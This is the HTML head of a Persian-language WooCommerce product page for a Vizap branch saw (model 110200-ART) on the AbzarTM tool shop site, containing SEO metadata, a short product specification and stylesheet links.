

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abzartm.com/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/
body_size: 64068
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اره شاخه ویزاپ مدل 110200-ART | 🛠️ ابزار تراش مجید - AbzarTM</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300%7CVazirmatn%3A400%2C600%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300%7CVazirmatn%3A400%2C600%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300%7CVazirmatn%3A400%2C600%2C500%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://abzartm.com/product/اره-شاخه-ویزاپ-مدل-110200-art/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اره شاخه ویزاپ مدل 110200-ART" />
	<meta property="og:description" content="مشخصات فنی    ابعاد : 59x12x4 سانتی‌متر    طول تیغه : 430MM    ویژگی‌های اره : تیغه ثابت سایر توضیحات  دارای تیغه فولاد کربنی لاکی - قابلیت تعویض تیغه - ضخامت تیغه: ۱.۲ میلی‌متر - دارای انحنا در قسمت سر تیغه جهت درگیر شدن بیشتر - دارای دسته‌ی پلاستیکی - قابلیت اتصال اره به دسته‌ی کمکی جهت کار در ارتفاع" />
	<meta property="og:url" content="https://abzartm.com/product/اره-شاخه-ویزاپ-مدل-110200-art/" />
	<meta property="og:site_name" content="ابزار تراش مجید - AbzarTM" />
	<meta property="article:modified_time" content="2025-12-13T13:40:38+00:00" />
	<meta property="og:image" content="https://www.abzartm.com/img/uploads/2022/12/320.png" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/","url":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/","name":"اره شاخه ویزاپ مدل 110200-ART | 🛠️ ابزار تراش مجید - AbzarTM","isPartOf":{"@id":"https://abzartm.com/#website"},"primaryImageOfPage":{"@id":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/#primaryimage"},"image":{"@id":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/#primaryimage"},"thumbnailUrl":"https://www.abzartm.com/img/uploads/2022/12/320.png","datePublished":"2022-12-31T13:04:01+00:00","dateModified":"2025-12-13T13:40:38+00:00","breadcrumb":{"@id":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/#primaryimage","url":"https://www.abzartm.com/img/uploads/2022/12/320.png","contentUrl":"https://www.abzartm.com/img/uploads/2022/12/320.png","width":1240,"height":1240},{"@type":"BreadcrumbList","@id":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abzartm.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://abzartm.com/shop/"},{"@type":"ListItem","position":3,"name":"اره شاخه ویزاپ مدل 110200-ART"}]},{"@type":"WebSite","@id":"https://abzartm.com/#website","url":"https://abzartm.com/","name":"ابزار تراش مجید - AbzarTM","description":"فروشگاه اینترنتی ابزار تراش مجید ارائه دهنده ابزار آلات و ابزار تراش تخصصی و مورد نیاز شما می باشد.","publisher":{"@id":"https://abzartm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abzartm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://abzartm.com/#organization","name":"ابزار تراش مجید","url":"https://abzartm.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://abzartm.com/#/schema/logo/image/","url":"https://www.abzartm.com/img/uploads/2020/09/cropped-Abzartm.logo_.samall.final_.png","contentUrl":"https://www.abzartm.com/img/uploads/2020/09/cropped-Abzartm.logo_.samall.final_.png","width":512,"height":512,"caption":"ابزار تراش مجید"},"image":{"@id":"https://abzartm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.abzartm.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ابزار تراش مجید - AbzarTM &raquo; خوراک" href="https://abzartm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ابزار تراش مجید - AbzarTM &raquo; خوراک دیدگاه‌ها" href="https://abzartm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ابزار تراش مجید - AbzarTM &raquo; اره شاخه ویزاپ مدل 110200-ART خوراک دیدگاه‌ها" href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://abzartm.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='digits-login-style-css' href='https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/digits/assets/css/login.min.css?ver=1765267241' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://abzartm.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.1' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://abzartm.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765267241' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dgspubliccss-css' href='https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/digi-scraper/public/css/dgs-public-css-v113.css?ver=1765267257' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='product-price-history-chart-css' href='https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/product-price-history/assets/build/public-chart.css?ver=1765267241' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1765267242' type='text/css' media='all' />

<link rel='stylesheet' id='wd-style-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abzartm.com/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
